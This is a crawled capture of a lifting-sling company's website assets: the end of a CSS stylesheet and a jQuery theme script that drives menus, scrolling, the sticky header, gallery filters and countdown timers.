22px;text-transform: capitalize;font-weight: 600;line-height: 30px;text-align: center;line-height: 11px;}body .stracci-main-category-wrapper2ss {width: 100%;float: unset;}body .main-product {margin-top: 30px;}body ul.product-change-ul li a {color: #201f1f;text-transform: capitalize;font-weight: 500;display: block;transition: all 0.3s linear;outline: none;text-decoration: unset;font-size: 10px;height: 35px;margin-bottom: 9px;overflow: hidden;text-align: center;}body a.des {color: #000;font-size: 12px;display: block;padding-right: 10px;padding-bottom: 0px;}body a.des {color: #000;font-size: 12px;display: block;padding-right: 10px;padding-bottom: 0px;}body a.names {text-transform: capitalize;font-size: 17px;font-weight: 600;color: #df2c2d;display: block;margin-bottom: 0px;}body .super-oil-seconds {width: 100%;float: unset;padding-left: 20px;margin-top: 30px;padding-right: 20px;position: relative;text-align: center;}body .super-oil-first {width: 100%;float: unset !important;height: 250px;position: relative;margin-left: 20px;margin-top: 30px;}body .left .container {width: 100%;}body .Ab-down-11 {text-align: center;margin-top: 10px;position: absolute;top: -106%;left: 0;right: 0;}body .caption2 span {font-size: 16px;top: 10px;}.sub-menu li::marker {color: #fff;}.site-header.header-full .navbar-toggler {float: none;z-index: 9;}.header-content-bx {display: inline-flex;align-items: center;background: #202c39;width: auto;}.header-content-bx {width: 100%;}body .site-header .main-bar {background: #163c9c;}.site-header .main-bar {background: #fff;width: 100%;position: relative;}.sticky-header.main-bar-wraper {max-width: 1600px;margin: 0 auto;}.navicon {width: 50px;height: 50px;background: #202c39;box-shadow: 0 5px 15px -10px #202c39;position: relative;-webkit-transform: rotate(0deg);-moz-transform: rotate(0deg);-o-transform: rotate(0deg);transform: rotate(0deg);-webkit-transition: .5s ease-in-out;-moz-transition: .5s ease-in-out;-o-transition: .5s ease-in-out;transition: .5s ease-in-out;cursor: pointer;border-radius: var(--border-radius-sm);}.navbar-toggler {border: 0 solid #ffffff;font-size: 16px;line-height: 24px;margin: 40px 0 39px 15px;padding: 0;float: right;outline: none ;}.header-content-bx .navbar-toggler {margin: 15px;}.justify-content-end {justify-content: flex-end !important;}.header-transparent .navbar-toggler span {background: #fff;}.navicon span:nth-child(1) {top: 15px;width: 30px;}.navicon span {display: block;position: absolute;height: 2px;width: 100%;border-radius: 1px;opacity: 1;background: #fff;left: 10px;-webkit-transform: rotate(0deg);-moz-transform: rotate(0deg);-o-transform: rotate(0deg);transform: rotate(0deg);-webkit-transition: .25s ease-in-out;-moz-transition: .25s ease-in-out;-o-transition: .25s ease-in-out;transition: .25s ease-in-out;}.navicon span {display: block;position: absolute;height: 2px;width: 100%;border-radius: 1px;opacity: 1;background: #fff;left: 10px;-webkit-transform: rotate(0deg);-moz-transform: rotate(0deg);-o-transform: rotate(0deg);transform: rotate(0deg);-webkit-transition: .25s ease-in-out;-moz-transition: .25s ease-in-out;-o-transition: .25s ease-in-out;transition: .25s ease-in-out;}.navicon span:nth-child(3) {top: 33px;width: 20px;}.header-content-bx .navbar-toggler {margin: 15px;}.header-content-bx .logo-header {border-left: 1px solid rgba(255, 255, 255, 0.3);padding-left: 20px;}.logo-header a {display: table-cell;vertical-align: middle;}.logo-header img {height: 60px;max-width: 200px;object-fit: contain;-webkit-transition: all 0.8s;-ms-transition: all 0.8s;transition: all 0.8s;}.collapse:not(.show) {display: none;}.site-header.header-full .menu-close {width: 50px;height: 50px;background: #212529;position: absolute;top: 0;right: 0;-webkit-transition: all 0.5s;-ms-transition: all 0.5s;transition: all 0.5s;cursor: pointer;z-index: 99;display: block;text-align: center;line-height: 53px;color: #fff;font-size: 18px;}.navbar-nav {display: flex;flex-direction: column;padding-left: 0;margin-bottom: 0;list-style: none;}.navbar-nav {margin: 7.5px -15px;}.nav>li {position: relative;display: block;}.navbar-nav>li>a {padding-top: 10px;padding-bottom: 10px;line-height: 20px;}.nav>li>a {position: relative;display: block;padding: 10px 15px;}.nav>li {position: relative;display: block;}.nav>li {position: relative;display: block;}.social-menu {padding: 20px 30px;}.social-menu ul {margin: 0;padding: 0;list-style: none;margin-bottom: 15px;}.social-menu ul li {display: inline-block;}.social-menu ul li a {color: rgba(255, 255, 255, 0.7);font-size: 18px;padding-right: 15px;}.social-menu .copyright-head {margin-bottom: 0;color: rgba(255, 255, 255, 0.7);}.logo-header img {max-width: 180px;height: 50px;}body .left {overflow: hidden;width: calc(100% - 0px);float: right;position: relative;}body section.factory {padding-top: 10px;padding-bottom: 20px;}body .main-serv-inner-imggs {position: relative;height: 200px;margin-bottom: 20px;overflow: hidden;}.site-header .full-sidenav {position: fixed;left: -700px;max-width: 700px;width: 80%;top: 0;background: #202c39;height: 100vh !important;display: flex;flex-direction: column;justify-content: space-between;transition: all 0.5s;-webkit-transition: all 0.5s;-ms-transition: all 0.5s;-moz-transition: all 0.5s;-o-transition: all 0.5s;overflow-y: auto;z-index: 999;padding: 10px;height: 100%;}}.owl-carousel1l .owl-item .item {padding: 0 7px;}.qrt-app .qrt-top-bar .qrt-symbol {position: absolute;top: 0;left: 0;width: 80px;height: 80px;background-color: #ff7043;box-shadow: 0 1px 2px 0 rgb(45 45 60 / 10%);display: flex;justify-content: center;align-items: center;}.qrt-app .qrt-top-bar .qrt-search {border-radius: 5px;position: absolute;top: 80px;left: 80px;width: calc(100% - 80px);height: 80px;padding: 0 20px;background-color: white;z-index: -2;transform: translateZ(-1px) translateY(-100%);transition: 0.4s ease-in-out;display: flex;justify-content: center;align-items: center;}.qrt-app .qrt-top-bar .qrt-buttons {display: flex;justify-content: flex-end;align-items: center;}.qrt-app .qrt-cursor {z-index: 999999;position: fixed;left: 0;top: 0;pointer-events: none;will-change: transform;width: 30px;height: 30px;}.qrt-app .qrt-cursor .qrt-follower {margin-top: 3px;width: 50px;height: 50px;border-radius: 50%;box-shadow: 0 1px 2px 0 rgb(45 45 60 / 10%);opacity: 0.2;}.qrt-app .qrt-cursor .qrt-follower i {opacity: 0;}.qrt-app .qrt-top-bar {position: fixed;top: 0;right: 0;height: 80px;width: 100%;background-color: #28292c !important;padding: 0 30px 0 100px;box-shadow: 0 1px 2px 0 rgb(45 45 60 / 10%);z-index: 99999 !important;transform-style: preserve-3d;display: flex;justify-content: space-between;}.qrt-app .qrt-top-bar .qrt-symbol {position: relative;top: 0;left: 0;width: 150px;height: 80px;background-color: #df2c2d;box-shadow: 0 1px 2px 0 rgb(45 45 60 / 10%);justify-content: center;align-items: center;left: -100px;}.qrt-app .qrt-top-bar .qrt-symbol img {height: 58px;object-fit: cover;object-position: center;transition: 0.4s ease-in-out;}.qrt-app .qrt-top-bar .qrt-logo {margin-left: 10px;width: 80px;}.qrt-app .qrt-top-bar .qrt-logo img {width: 100%;filter: invert(100%) brightness(150%);}.qrt-app .qrt-top-bar .qrt-menu {height: 80px;font-family: "Josefin Sans", sans-serif;transition: 0.4s ease-in-out;position: relative;}.qrt-app .qrt-top-bar .qrt-menu .qrt-dynamic-menu {pointer-events: all;opacity: 1;transition: 0.4s ease-in-out;}.qrt-app .qrt-top-bar .qrt-menu nav ul {padding: 0;margin: 0;text-align: right;display: flex;}.qrt-app .qrt-top-bar .qrt-menu nav ul li:first-child {}.qrt-app .qrt-top-bar .qrt-menu nav ul li {position: relative;height: 80px;list-style-type: none;margin: 0px 20px;display: flex;align-items: center;}.qrt-app .qrt-top-bar .qrt-menu nav ul li {position: relative;height: 80px;list-style-type: none;display: flex;}.qrt-app .qrt-top-bar .qrt-menu nav ul li ul {pointer-events: none;opacity: 0;transform: translateY(5px);position: absolute;top: 80px;left: -25px;padding: 0 25px;background-color: #df2c2d;min-width: 160px;border-radius: 0 0 5px 5px;box-shadow: 0 1px 2px 0 rgb(45 45 60 / 10%);transition: 0.2s ease-in-out;display: flex;flex-direction: column;padding-bottom: 20px;padding-right: 0px;padding-left: 15px;}nav ul li.current-menu-item .active:after {}.qrt-app .qrt-top-bar .qrt-menu nav ul li a.active:after {content: '';height: 4px;width: 60px;position: absolute;bottom: 0;left: -10px;background-color: #df2c2d;right: 0;}.qrt-app .qrt-top-bar .qrt-buttons {display: flex;justify-content: flex-end;align-items: center;}.qrt-btn.qrt-btn-color {background-color: #ff7043;color: #28292c;}.qrt-btn.qrt-btn-color {background-color: #df2c2d;color: #ffffff;padding: 8px 20px;border-radius: 5px;}.qrt-mr-20 {margin-right: 10px !important;}.qrt-btn span {white-space: nowrap;margin: 0 5px;align-self: center;transition: 0.4s ease-in-out;}.qrt-btn {cursor: pointer;font-family: "Josefin Sans", sans-serif;margin-right: 5px;border-radius: 2px;text-transform: uppercase;background-color: #28292c;color: #fff;font-size: 10px;letter-spacing: 2px;font-weight: 500;display: inline-flex;justify-content: center;align-content: center;border: solid 2px transparent;box-shadow: 0 1px 2px 0 rgb(45 45 60 / 10%);}.qrt-app .qrt-top-bar .qrt-buttons .qrt-menu-btn {display: none;}.qrt-app .qrt-top-bar .qrt-buttons .qrt-info-btn, .qrt-app .qrt-top-bar .qrt-buttons .qrt-menu-btn {margin-top: 2px;padding: 8px 7px;width: 30px;height: 30px;cursor: pointer;display: flex;justify-content: center;text-align: center;}.qrt-buttons .qrt-menu-btn span {position: relative;margin: 5px 0 0;}.qrt-app .qrt-top-bar .qrt-buttons .qrt-search-btn {margin-left: 0px;color: white;width: 30px;height: 30px;cursor: pointer;display: flex;justify-content: center;align-items: center;}.qrt-app .qrt-top-bar .qrt-buttons .qrt-search-btn i {font-size: 15px;}.qrt-app .qrt-top-bar .qrt-buttons .qrt-info-btn.qrt-info-btn, .qrt-app .qrt-top-bar .qrt-buttons .qrt-menu-btn.qrt-info-btn {transition: 0.4s ease-in-out;padding-left: 0;padding-right: 0;}.qrt-app .qrt-top-bar .qrt-buttons .qrt-info-btn.qrt-info-btn span, .qrt-app .qrt-top-bar .qrt-buttons .qrt-info-btn.qrt-info-btn span:after, .qrt-app .qrt-top-bar .qrt-buttons .qrt-info-btn.qrt-info-btn span:before, .qrt-app .qrt-top-bar .qrt-buttons .qrt-menu-btn.qrt-info-btn span, .qrt-app .qrt-top-bar .qrt-buttons .qrt-menu-btn.qrt-info-btn span:after, .qrt-app .qrt-top-bar .qrt-buttons .qrt-menu-btn.qrt-info-btn span:before {border-radius: 50%;width: 3px;height: 3px;}.qrt-app .qrt-top-bar .qrt-buttons .qrt-info-btn.qrt-info-btn span, .qrt-app .qrt-top-bar .qrt-buttons .qrt-info-btn.qrt-info-btn span:after, .qrt-app .qrt-top-bar .qrt-buttons .qrt-info-btn.qrt-info-btn span:before, .qrt-app .qrt-top-bar .qrt-buttons .qrt-menu-btn.qrt-info-btn span, .qrt-app .qrt-top-bar .qrt-buttons .qrt-menu-btn.qrt-info-btn span:after, .qrt-app .qrt-top-bar .qrt-buttons .qrt-menu-btn.qrt-info-btn span:before {border-radius: 50%;width: 3px;height: 3px;}.qrt-app .qrt-top-bar .qrt-buttons .qrt-info-btn.qrt-info-btn span, .qrt-app .qrt-top-bar .qrt-buttons .qrt-info-btn.qrt-info-btn span:after, .qrt-app .qrt-top-bar .qrt-buttons .qrt-info-btn.qrt-info-btn span:before, .qrt-app .qrt-top-bar .qrt-buttons .qrt-menu-btn.qrt-info-btn span, .qrt-app .qrt-top-bar .qrt-buttons .qrt-menu-btn.qrt-info-btn span:after, .qrt-app .qrt-top-bar .qrt-buttons .qrt-menu-btn.qrt-info-btn span:before {border-radius: 50%;width: 3px;height: 3px;}.qrt-app .qrt-top-bar .qrt-search {border-radius: 5px;position: absolute;top: 80px;left: 80px;width: calc(100% - 80px);height: 80px;padding: 0 20px;z-index: -2;transform: translateZ(-1px) translateY(-100%);transition: 0.4s ease-in-out;display: flex;justify-content: center;align-items: center;}.qrt-app .qrt-top-bar .qrt-search form {opacity: 0;width: 100%;transition: 0.4s ease-in-out;display: flex;justify-content: space-between;align-items: center;}.qrt-app .qrt-top-bar .qrt-search form input {width: 100%;height: 40px;border-radius: 30px;background-color: transparent;border: none;font-size: 14px;padding: 0 20px;color: #28292c;background-color: #cacdd2;}.qrt-app .qrt-top-bar .qrt-search form input {width: 100%;height: 40px;border-radius: 30px;background-color: transparent;border: none;font-size: 14px;padding: 0 20px;color: #28292c;border: 1px solid #d0d0d0;}.qrt-app .qrt-left-bar {position: fixed;z-index: 9;width: 80px;height: 100%;background-color: #28292c !important;box-shadow: 0 1px 2px 0 rgb(45 45 60 / 10%);}.qrt-app .qrt-left-bar .qrt-current-page-title {padding-right: 40px;opacity: 1;letter-spacing: 2px;transition: 0.4s ease-in-out;}.qrt-app .qrt-left-bar .qrt-current-page-title {pointer-events: none;text-align: right;position: absolute;bottom: calc(100vh - 285px);left: -111px;height: 90px;width: 300px;font-family: "Josefin Sans", sans-serif;text-transform: uppercase;font-size: 15px;letter-spacing: 2px;font-weight: 600;transform: rotate(-90deg);display: flex;justify-content: flex-end;align-items: center;}.qrt-app .qrt-left-bar .qrt-current-page-title .active.qrt-mobile-fix {display: block;position: relative;}.qrt-app .qrt-left-bar .qrt-current-page-title a {display: none;color: #f7f8f8;pointer-events: initial !important;}.qrt-app .qrt-left-bar .qrt-current-page-title a {display: none;color: #f7f8f8;position: relative;}.qrt-app .qrt-left-bar .qrt-change-language {position: absolute;bottom: 40px;width: 80px;display: flex;justify-content: center;align-items: center;flex-direction: column;}.qrt-app .qrt-left-bar .qrt-change-language .qrt-leng {width: 30px;height: 30px;margin-bottom: 10px;text-transform: uppercase;font-size: 10px;padding-left: 2px;padding-top: 2px;font-family: "Josefin Sans", sans-serif;letter-spacing: 2px;font-weight: 800;border-radius: 50%;color: #f7f8f8;transition: 0.4s ease-in-out;display: flex;justify-content: center;align-items: center;}.qrt-app .qrt-left-bar .qrt-change-language .qrt-leng.qrt-active {background-color: #ff7043;box-shadow: 0 1px 2px 0 rgb(45 45 60 / 10%);color: #28292c;}.qrt-app .qrt-top-bar .qrt-search.qrt-active {transform: translateZ(-1px) translateY(0);border-radius: 0 0 5px 5px;}.qrt-app .qrt-top-bar .qrt-menu nav ul li:hover ul {pointer-events: all;opacity: 1;transform: translateY(0);}ul.tws li a {text-align: left !important;margin-left: 0 !important;display: -webkit-box;-webkit-line-clamp: 1;padding-bottom: 0;-webkit-box-orient: vertical;overflow: hidden;text-transform: capitalize;font-size: 12px;transition: 0.5s;}ul.tws li {margin-left: 0 !important;margin-top: 20px !important;margin-bottom: 0px !important;padding: 0 !important;height: 14px !important;}ul.tws li a:hover {color: #000;padding-left: 10px;transition: 0.5s;}.qrt-app .qrt-top-bar .qrt-search form input::placeholder {color: #aeabab;}.qrt-app .qrt-left-bar .qrt-current-page-title a:before {position: absolute;right: 110px;bottom: 10px;position: absolute;content: "";background: #4a4a4c;height: 2px;width: 120px;}

--- FILE ---
content_type: text/javascript
request_url: https://www.liftingsling.com/assets/js/custom.js
body_size: 16449
content:
/**
/**
Core script to handle the entire theme and core functions
**/

var Mazo = function(){
	/* Search Bar ============ */
	siteUrl = '';
	
	var screenWidth = $( window ).width();
	
	var homeSearch = function() {
		'use strict';
		/* top search in header on click function */
		var quikSearch = jQuery("#quik-search-btn");
		var quikSearchRemove = jQuery("#quik-search-remove");
		
		quikSearch.on('click',function() {a
			jQuery('.dz-quik-search').fadeIn(500);
			jQuery('.dz-quik-search').addClass('On');
		});
		
		quikSearchRemove.on('click',function() {
			jQuery('.dz-quik-search').fadeOut(500);
			jQuery('.dz-quik-search').removeClass('On');
		});	
		/* top search in header on click function End*/
	}
	
	/* One Page Layout ============ */
	var onePageLayout = function() {
		'use strict';
		var headerHeight =   parseInt($('.onepage').css('height'), 10);
		
		$(".scroll").unbind().on('click',function(event) 
		{
			event.preventDefault();
			
			if (this.hash !== "") {
				var hash = this.hash;	
				var seactionPosition = $(hash).offset().top;
				
				var headerHeight =   parseInt($('.onepage').css('height'), 10);
				
				$('body').scrollspy({target: ".navbar", offset: headerHeight+2}); 
				
				var scrollTopPosition = seactionPosition - (headerHeight);
				
				$('html, body').animate({
					scrollTop: scrollTopPosition
				}, 100, function(){
					
				});
			}   
		});
		/* $('body').scrollspy({target: ".navbar", offset: headerHeight + 2});  
		var scrollSpy = new bootstrap.ScrollSpy(document.body, {
		  target: '#navbarNavDropdown'
		}) */
		
		
		/* One Page Setup */
		if(jQuery('.navbar-nav-scroll').length > 0){
			
			jQuery(document).on("scroll", pageOnScroll);
			
			
			
			var headerFullHeight =   parseInt($('.main-bar-wraper').css('height'), 10);
			
			//smoothscroll
			jQuery('.navbar-nav-scroll a[href^="#"]').on('click', function (e) {
				e.preventDefault();
				jQuery(document).off("scroll");
				
				jQuery('.navbar-nav-scroll a').each(function () {
					
					jQuery(this).removeClass('active');
				})				
				jQuery(this).addClass('active');
				
				var target = this.hash,
				
					menu = target;
				var $target = $(target);
				
				if($target.length > 0){					
					jQuery('html, body').stop().animate({						
							'scrollTop': $target.offset().top - headerFullHeight
							}, 500, 'swing', function () {
						
							//window.location.hash = target;
							jQuery(document).on("scroll", pageOnScroll);
						}
					);
				}
			});
			
		}
		
	}
	
	var pageOnScroll = function(event){
		
		var scrollPos = jQuery(document).scrollTop();
		jQuery('.navbar-nav-scroll a:first').each(function () {
			var elementLink = jQuery(this);
			
			var headerHeight = jQuery('header .main-bar').height();
			var refElement = jQuery(elementLink.attr("href"));
			
			if (refElement.offset().top - (headerHeight + 10)  <= scrollPos && refElement.offset().top + refElement.height() > scrollPos) {
			
				jQuery('.navbar-nav-scroll a').removeClass("active");
				elementLink.addClass("active");
			}else{
				elementLink.removeClass("active");
			}
		});
	} 
	
	/* Load File ============ */
	var dzTheme = function(){
		'use strict';
		var loadingImage = '<img src="images/loading.gif">';
		jQuery('.dzload').each(function(){
		var dzsrc =   siteUrl + $(this).attr('dzsrc');
		  //jQuery(this).html(loadingImage);
		 	jQuery(this).hide(function(){
				jQuery(this).load(dzsrc, function(){
					jQuery(this).fadeIn('slow');
				}); 
			})
			
		});
		 
		
		if(screenWidth <= 991 ){
			jQuery('.navbar-nav > li > a, .sub-menu > li > a').unbind().on('click', function(e){
				if(jQuery(this).parent().hasClass('open'))
				{
					jQuery(this).parent().removeClass('open');
				}
				else{
					jQuery(this).parent().parent().find('li').removeClass('open');
					jQuery(this).parent().addClass('open');
				}
			});
		}
				
		jQuery('.menu-btn, .openbtn').unbind().on('click',function(){
			jQuery('.contact-sidebar').addClass('active');
		});
		jQuery('.menu-close').unbind().on('click',function(){
			jQuery('.contact-sidebar').removeClass('active');
			jQuery('.menu-btn').removeClass('open');
		});
		
		// Full sidebar
		jQuery('.full-sidenav .navbar-nav > li > a').next('.sub-menu').slideUp();
		jQuery('.full-sidenav .sub-menu > li > a').next('.sub-menu').slideUp();
			
		jQuery('.full-sidenav .navbar-nav > li > a, .full-sidenav .sub-menu > li > a').unbind().on('click', function(e){
			if(jQuery(this).hasClass('dz-open')){
				
				jQuery(this).removeClass('dz-open');
				jQuery(this).parent('li').children('.sub-menu').slideUp();
			}else{
				jQuery(this).addClass('dz-open');
				
				if(jQuery(this).parent('li').children('.sub-menu').length > 0){
					e.preventDefault();
					jQuery(this).next('.sub-menu').slideDown();
					jQuery(this).parent('li').siblings('li').children('.sub-menu').slideUp();
				}else{
					jQuery(this).next('.sub-menu').slideUp();
				}
			}
		});
		
		
		
		jQuery('.header-full .navbar-toggler').unbind().on('click',function(){
			if(jQuery('.header-full .navbar-toggler').hasClass('open')){
				jQuery('.header-full .navbar-toggler').addClass('open');
			}else{
				jQuery('.header-full .navbar-toggler').removeClass('open');
			} 
			
			jQuery('.full-sidenav').toggleClass('active');
		});
		jQuery('.menu-close').unbind().on('click',function(){
			jQuery('.menu-close,.full-sidenav').removeClass('active');
			jQuery('.header-full .navbar-toggler').removeClass('open');
		});
	}
	
	/* Magnific Popup ============ */

	
	/* Scroll To Top ============ */
	var scrollTop = function (){
		'use strict';
		var scrollTop = jQuery("button.scroltop");
		/* page scroll top on click function */	
		scrollTop.on('click',function() {
			jQuery("html, body").animate({
				scrollTop: 0
			}, 1000);
			return false;
		})

		jQuery(window).on('scroll', function() {
			var scroll = jQuery(window).scrollTop();
			if (scroll > 900) {
				jQuery("button.scroltop").fadeIn(1000);
			} else {
				jQuery("button.scroltop").fadeOut(1000);
			}
		});
		/* page scroll top on click function end*/
	}
	
	/* Header Fixed ============ */
	var headerFix = function(){
		'use strict';
		/* Main navigation fixed on top  when scroll down function custom */		
		jQuery(window).on('scroll', function () {
			if(jQuery('.sticky-header').length > 0){
				var menu = jQuery('.sticky-header');
				if ($(window).scrollTop() > menu.offset().top) {
					menu.addClass('is-fixed');
					$('.site-header .container > .logo-header .logo').attr('src','images/logo.png');
					$('.site-header .container > .logo-header .logo-2').attr('src','images/logo-2.png');
					$('.site-header .container > .logo-header .logo-3').attr('src','images/logo-3.png');
				} else {
					menu.removeClass('is-fixed');
					$('.site-header .container > .logo-header .logo, .site-header .container > .logo-header .logo-2, .site-header .container > .logo-header .logo-3').attr('src','images/logo-white.png')
				}
			}
		});
		/* Main navigation fixed on top  when scroll down function custom end*/
	}
	
	/* Masonry Box ============ */

	
	
	/* Video Popup ============ */
	var handleVideo = function(){
		/* Video responsive function */	
		jQuery('iframe[src*="youtube.com"]').wrap('<div class="embed-responsive embed-responsive-16by9"></div>');
		jQuery('iframe[src*="vimeo.com"]').wrap('<div class="embed-responsive embed-responsive-16by9"></div>');	
		/* Video responsive function end */
	}
	
	/* Gallery Filter ============ */
	var handleFilterMasonary = function(){
		/* gallery filter activation = jquery.mixitup.min.js */ 
		if (jQuery('#image-gallery-mix').length) {
			jQuery('.gallery-filter').find('li').each(function () {
				$(this).addClass('filter');
			});
			jQuery('#image-gallery-mix').mixItUp();
		};
		if(jQuery('.gallery-filter.masonary').length){
			jQuery('.gallery-filter.masonary').on('click','span', function(){
				var selector = $(this).parent().attr('data-filter');
				jQuery('.gallery-filter.masonary span').parent().removeClass('active');
				jQuery(this).parent().addClass('active');
				jQuery('#image-gallery-isotope').isotope({ filter: selector });
				return false;
			});
		}
		/* gallery filter activation = jquery.mixitup.min.js */
	}
	
	/* Resizebanner ============ */
	var handleBannerResize = function(){
		$(".full-height").css("height", $(window).height());
	}
	
	/* BGEFFECT ============ */
	var reposition = function (){
		'use strict';
		var modal = jQuery(this),
		dialog = modal.find('.modal-dialog');
		modal.css('display', 'block');
		
		/* Dividing by two centers the modal exactly, but dividing by three 
		 or four works better for larger screens.  */
		dialog.css("margin-top", Math.max(0, (jQuery(window).height() - dialog.height()) / 2));
	}
	
	var handelResize = function (){
		
		/* Reposition when the window is resized */
		jQuery(window).on('resize', function() {
			jQuery('.modal:visible').each(reposition);
		
			
		});
	}
	
	/* Light Gallery ============ */


	var boxHover = function(){
		jQuery('.box-hover').on('mouseenter',function(){
			var selector = jQuery(this).parent().parent();
			selector.find('.box-hover').removeClass('active');
			jQuery(this).addClass('active');
		});
	}
	
	/* Header Height ============ */
	var setResizeMargin = function(){
		if(($('.setResizeMargin').length > 0) && screenWidth >= 1280){
			var containerSize = $('.container').width();
			var getMargin = (screenWidth - containerSize)/2;
			$('.setResizeMargin').css('margin-left',getMargin);
		}
	}
	
	var handleRadialProgress = function(){
		if(($('svg.radial-progress').length > 0)){
			// Remove svg.radial-progress .complete inline styling
			$('svg.radial-progress').each(function( index, value ) { 
				$(this).find($('circle.complete')).removeAttr( 'style' );
			});
			// Activate progress animation on scroll
			$(window).on('scroll',function(){
				$('svg.radial-progress').each(function( index, value ) { 
					// If svg.radial-progress is approximately 25% vertically into the window when scrolling from the top or the bottom
					if ( 
						$(window).scrollTop() > $(this).offset().top - ($(window).height() * 0.75) &&
						$(window).scrollTop() < $(this).offset().top + $(this).height() - ($(window).height() * 0.25)
					)
					{
						// Get percentage of progress
						percent = $(value).data('percentage');
						// Get radius of the svg's circle.complete
						radius = $(this).find($('circle.complete')).attr('r');
						// Get circumference (2Ï€r)
						circumference = 2 * Math.PI * radius;
						// Get stroke-dashoffset value based on the percentage of the circumference
						strokeDashOffset = circumference - ((percent * circumference) / 100);
						// Transition progress for 1.25 seconds
						$(this).find($('circle.complete')).animate({'stroke-dashoffset': strokeDashOffset}, 1250);
					}
				});
			}).trigger('scroll');
		}
	}
	
	var handleheartBlast = function (){
		$(".heart").on("click", function() {
			$(this).toggleClass("heart-blast");
		});
	}
	
	var bsSelect = function(){
		if(jQuery.isFunction($.fn.selectpicker)){
			$('select').selectpicker();
		}
	}
	
	var kenburnSlider = function(){
		if($("#kenburn").length > 0)
		{ 
			$("#kenburn").slippry({
				 transition: 'kenburns',
				 useCSS: true,
				 speed: 8000,
				 pause: 3000,
				 auto: true,
				 preload: 'visible',
				 autoHover: false
			});
		}
	}
	
	/* Website Launch Date */ 
	var WebsiteCurrentDate = new Date();
	monthNames = ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"];
	WebsiteCurrentDate.setMonth(WebsiteCurrentDate.getMonth() + 1);
	WebsiteLaunchDate =  WebsiteCurrentDate.getDate() + " " + monthNames[WebsiteCurrentDate.getMonth()] + " " + WebsiteCurrentDate.getFullYear(); 
	/* Website Launch Date END */ 

	/* Countdown Style 1 
	   - Put your launching date here and uncomment this line*/
	//var WebsiteLaunchDate = '2 February 2020 10:00';
	var handleCountDown = function(WebsiteLaunchDate){
		/* Time Countr Down Js */
		if($(".countdown").length)
		{
			$('.countdown').countdown({date: WebsiteLaunchDate}, function() {
				$('.countdown').text('we are live');
			});
		}
		/* Time Countr Down Js End */
	}
	
	/* Countdown Style 2 */
	var handleFinalCountDown = function(){
		if(jQuery('.countdown-timer').length > 0 )
		{
			var startTime = new Date( "Jan 25 2021 17:02:37" ); // Put your website start time here
			startTime = startTime.getTime();
			
			var currentTime = new Date();
			currentTime = currentTime.getTime();
			
			var endTime = new Date( "Dec 31 2021 17:02:37" ); // Put your website end time here
			endTime = endTime.getTime();
			
			$('.countdown-timer').final_countdown({
				
				'start': (startTime/1000),
				'end': (endTime/1000), 
				'now': (currentTime/1000), 
				selectors: {
					value_seconds:'.clock-seconds .val',
					canvas_seconds:'canvas-seconds',
					value_minutes:'.clock-minutes .val',
					canvas_minutes:'canvas-minutes',
					value_hours:'.clock-hours .val',
					canvas_hours:'canvas-hours',
					value_days:'.clock-days .val',
					canvas_days:'canvas-days'
				},
				seconds: {
					//borderColor:'#c90103',
					borderColor:$('.type-seconds').attr('data-border-color'),
					borderWidth:'5',
				},
				minutes: {
					//borderColor:'#c90103',
					borderColor:$('.type-minutes').attr('data-border-color'),
					borderWidth:'5'
				},
				hours: {
					//borderColor:'#c90103',
					borderColor:$('.type-hours').attr('data-border-color'),
					borderWidth:'5'
				},
				days: {
					//borderColor:'#c90103',
					borderColor:$('.type-days').attr('data-border-color'),
					borderWidth:'5'
				}
			});
		}	
	}
	
	var handlePlaceholderAnimation = function()
	{
		if(jQuery('.dezPlaceAni').length)
		{
		
			$('.dezPlaceAni input, .dezPlaceAni textarea').on('focus',function(){
			  $(this).parents('.input-group').addClass('focused');
			});
			
			$('.dezPlaceAni input, .dezPlaceAni textarea').on('blur',function(){
			  var inputValue = $(this).val();
			  if ( inputValue == "" ) {
				$(this).removeClass('filled');
				$(this).parents('.input-group').removeClass('focused');  
			  } else {
				$(this).addClass('filled');
			  }
			})
		}
	}
	/* BUTTONS ============ */
// 	var handleSupport = function(){
// 		var support = '<!-- Go to www.addthis.com/dashboard to customize your tools --><script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5b221c5e31b4e54b"></script>';
// 		jQuery('body').append(support);
// 	}
	
	/* Function ============ */
	return {
		init:function(){
			boxHover();
			onePageLayout();
			homeSearch();
			scrollTop();
			headerFix();
			handleVideo();
			handleFilterMasonary();
			handleCountDown(WebsiteLaunchDate);
			handleFinalCountDown();
			handleBannerResize();
			handelResize();
			setResizeMargin();
			kenburnSlider();
			bsSelect();
			jQuery('.modal').on('show.bs.modal', reposition);
			handleheartBlast();
			handlePlaceholderAnimation();
		},
		
		load:function(){
			dzTheme();
		
			handleRadialProgress();
		},
		
		resize:function(){
			handleFinalCountDown();
			screenWidth = $(window).width();
			dzTheme();			
		}
	}
	
}();

/* Document.ready Start */	
jQuery(document).ready(function() {
    'use strict';
	Mazo.init();
	
	$('a[data-toggle="tab"]').on('click', function(){
		// todo remove snippet on bootstrap v4
		$($(this).attr('href')).show().addClass('show active').siblings().hide();
	});
	
	jQuery('.navicon').on('click',function(){
		$(this).toggleClass('open');
	});

});
/* Document.ready END */

/* Window Load START */
jQuery(window).on('load',function () {
	'use strict'; 
	Mazo.load();
	setTimeout(function(){
		AOS.init();
		jQuery('#loading-area').remove();
	}, 1000);
	
});
/*  Window Load END */
/* Window Resize START */
jQuery(window).on('resize',function () {
	'use strict'; 
	Mazo.resize();
});
/*  Window Resize END */

